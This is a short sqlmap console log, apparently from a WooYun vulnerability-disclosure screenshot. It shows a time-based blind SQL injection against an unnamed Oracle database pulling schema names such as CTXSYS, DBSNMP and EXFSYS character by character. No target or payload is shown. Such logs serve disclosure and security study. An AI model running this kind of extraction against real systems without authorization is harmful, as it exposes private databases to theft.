 do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[19:32:42] [INFO] adjusting time delay to 4 seconds due to good response times
111
[19:32:59] [INFO] retrieved: CTX
[19:34:24] [ERROR] invalid character detected. retrying..
[19:34:24] [WARNING] increasing time delay to 5 seconds
SY
[19:35:48] [ERROR] invalid character detected. retrying..
[19:35:48] [WARNING] increasing time delay to 6 seconds
[19:36:18] [ERROR] invalid character detected. retrying..
[19:36:18] [WARNING] increasing time delay to 7 seconds
S
[19:36:55] [INFO] retrieved: DBSNMP
[19:40:05] [INFO] retrieved: D
[19:41:13] [ERROR] invalid character detected. retrying..
[19:41:13] [WARNING] increasing time delay to 8 seconds
MSYS
[19:43:27] [INFO] retrieved: EXFSYS
[19:46:45] [INFO] retrieved:
[19:47:12] [ERROR] invalid character detected. retrying..
[19:47:12] [WARNING] increasing time delay to 9 seconds
EZ
[19:49:11] [ERROR] unable to properly validate last character
LL_
www.wooyun.org